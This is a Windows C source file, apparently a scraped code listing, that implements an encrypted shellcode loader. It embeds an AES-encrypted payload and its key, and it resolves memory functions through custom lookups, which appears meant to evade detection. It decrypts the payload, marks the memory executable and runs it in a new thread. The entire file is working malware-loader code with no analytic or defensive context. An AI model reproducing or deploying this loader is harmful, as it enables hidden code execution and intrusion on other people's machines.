1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| #include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <wincrypt.h>
#pragma comment (lib, "crypt32.lib")
#pragma comment (lib, "advapi32")
#include <psapi.h>
#include "helpers.h"
typedef LPVOID (WINAPI * VirtualAlloc_t)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
typedef VOID (WINAPI * RtlMoveMemory_t)(VOID UNALIGNED *Destination, const VOID UNALIGNED *Source, SIZE_T Length);
int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) {
HCRYPTPROV hProv;
HCRYPTHASH hHash;
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){
return -1;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){
return -1;
}
if (!CryptHashData(hHash, (BYTE*) key, (DWORD) keylen, 0)){
return -1;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){
return -1;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, (BYTE *) payload, (DWORD *) &payload_len)){
return -1;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
return 0;
}
unsigned char payload[] = { 0xf7, 0xbb, 0x71, 0x51, 0xf6, 0x7f, 0x93, 0x50, 0x2a, 0x25, 0xba, 0x2d, 0x99, 0x65, 0x6e, 0xe6, 0x62, 0x56, 0xc0, 0x97, 0x84, 0xe7, 0xd0, 0xcb, 0x5b, 0xa7, 0x6c, 0x25, 0xd4, 0x6a, 0x47, 0xbf, 0x2e, 0xec, 0x6a, 0x20, 0x9a, 0xab, 0x62, 0xcf, 0x53, 0xc9, 0x37, 0xc3, 0x65, 0x32, 0xd5, 0xca, 0x82, 0xc2, 0xaf, 0x67, 0x8f, 0x5d, 0x6, 0x3f, 0x5d, 0x6e, 0xf4, 0x45, 0xfa, 0xb2, 0x76, 0xb, 0x66, 0x69, 0x10, 0x60, 0x75, 0x34, 0xa8, 0xbc, 0xae, 0xd4, 0x49, 0x22, 0xaf, 0xb9, 0xf8, 0x67, 0x68, 0xfc, 0x66, 0xf, 0x25, 0x79, 0x94, 0xd1, 0x12, 0x7c, 0x62, 0xe0, 0x5, 0x50, 0xce, 0x18, 0x4f, 0xa2, 0xc, 0xf2, 0xce, 0xf, 0x3f, 0xe, 0x30, 0xce, 0x65, 0x44, 0xbb, 0x4d, 0xce, 0x6a, 0x92, 0x38, 0xd, 0x1f, 0x2c, 0xbb, 0xb9, 0x5d, 0xa9, 0xe3, 0x49, 0x92, 0xf, 0x11, 0x20, 0x6b, 0x93, 0x52, 0xa5, 0xe2, 0xfb, 0xd2, 0xd5, 0x14, 0xe6, 0xc3, 0x3e, 0xe, 0x28, 0x54, 0x2, 0x64, 0x59, 0xd6, 0x37, 0xd3, 0x6d, 0x4b, 0x37, 0x34, 0x48, 0x3b, 0x5e, 0x69, 0xe0, 0x48, 0xb4, 0x9c, 0x3e, 0xb3, 0xef, 0x67, 0x81, 0x26, 0xac, 0xd0, 0x19, 0xff, 0x33, 0x72, 0x58, 0x3e, 0xbb, 0xd7, 0x71, 0xc7, 0xe6, 0x77, 0x39, 0x36, 0x7b, 0xd9, 0x22, 0x8d, 0x2e, 0x33, 0xc8, 0x67, 0x7, 0x49, 0xb0, 0x6d, 0xea, 0x6c, 0xcf, 0x2b, 0x6d, 0x56, 0x4b, 0x7d, 0xf3, 0xab, 0x18, 0x68, 0xcb, 0xee, 0xee, 0x34, 0x82, 0x93, 0x23, 0x3b, 0x4c, 0x1d, 0xa8, 0xde, 0x97, 0xd4, 0xd5, 0x89, 0xd2, 0x2e, 0xd5, 0x47, 0xa9, 0xc4, 0x91, 0x99, 0x4a, 0x74, 0x9d, 0x28, 0xfe, 0x6a, 0x8, 0x51, 0x7e, 0x5b, 0x21, 0xc9, 0x83, 0x0, 0x85, 0xe0, 0x81, 0x70, 0xc1, 0x1, 0xe0, 0xc8, 0x77, 0xb8, 0xed, 0xdb, 0xb5, 0x93, 0xb3, 0x8f, 0x7d, 0xb7, 0xba, 0x20, 0x1e, 0x6d, 0x37, 0x82, 0xef, 0xb3, 0x43, 0xf1, 0x70, 0xd4, 0x16, 0xed, 0xf7, 0x80, 0xda, 0xb8, 0x1b, 0x39, 0x62, 0x95, 0xce, 0xd7, 0x9a, 0x1d };
unsigned char key[] = { 0xca, 0x93, 0x8a, 0xff, 0xa6, 0x69, 0x92, 0x9c, 0x4a, 0xce, 0x9d, 0x11, 0xf5, 0x38, 0x72, 0x9f };
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
VirtualAlloc_t pVirtualAlloc = (VirtualAlloc_t) hlpGetProcAddress(hlpGetModuleHandle(L"KERNEL32.DLL"), "VirtualAlloc");
RtlMoveMemory_t pRtlMoveMemory = (RtlMoveMemory_t) hlpGetProcAddress(hlpGetModuleHandle(L"KERNEL32.DLL"), "RtlMoveMemory");
unsigned int payload_len = sizeof(payload);
exec_mem = pVirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
AESDecrypt((char *) payload, payload_len, (char *) key, sizeof(key));
pRtlMoveMemory(exec_mem, payload, payload_len);
rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
if ( rv != 0 ) {
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
return 0;
}
|
